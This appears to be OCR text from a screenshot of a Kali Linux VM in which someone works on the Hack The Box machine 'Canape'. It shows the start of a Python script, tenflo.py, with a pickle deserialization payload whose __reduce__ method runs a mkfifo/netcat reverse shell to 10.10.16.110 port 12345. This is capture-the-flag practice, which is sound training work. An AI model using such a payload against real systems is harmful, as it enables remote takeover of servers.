 Hack The Box :: Canape - ... HTB: Canape | 0xdf hack... tenflo - KeePassXC Contrôle du volume (Untitled) * SciTE Standard Notes Vidéos - Gestionnaire de ... Canape.pdf Kali-Linux-2020.1-vmwar... 19 sept., 10:40
Kali-Linux-2020.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Home
Kali-Linux-2020.1-vmware-amd64
Type here to search
My Computer
Kali-Linux-2020.1...
Shared VMs
Index of /.git - Mozilla Fi... */home/kali/Music/chall... kali@kali: ~/Music/chall... Sat 19 Sep, 10:40
*/home/kali/Music/challenge/hackthebox/Canape/10.10.10.70/tenflo.py - Mousepad
File Edit Search View Document Help
1 import cPickle, requests, os
2 from hashlib import md5
3
4 class lisbeth(object):
5 def __reduce__(self):
6 return(os.system,("homer!;rm /tmp/f;mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.110 12345 > /tmp/f",))
7
8
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.